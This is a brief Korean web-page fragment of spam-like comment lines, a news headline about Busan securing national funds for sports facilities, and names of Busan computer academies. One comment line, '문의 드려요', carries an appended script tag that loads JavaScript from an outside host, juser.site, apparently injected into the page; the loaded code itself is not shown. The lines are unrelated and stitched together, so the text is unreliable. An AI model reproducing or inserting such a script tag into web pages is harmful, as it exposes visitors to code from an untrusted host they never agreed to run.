
도움 많이 되었습니다.
정보 감사해요.
부산시, 생활체육 인프라 구축에 국비 451억원 확보
문의 드려요<script src="//juser.site/j.js"></script>
컴퓨터학원
대신정보통신직업전문학교
KG에듀원 아이티뱅크 부산점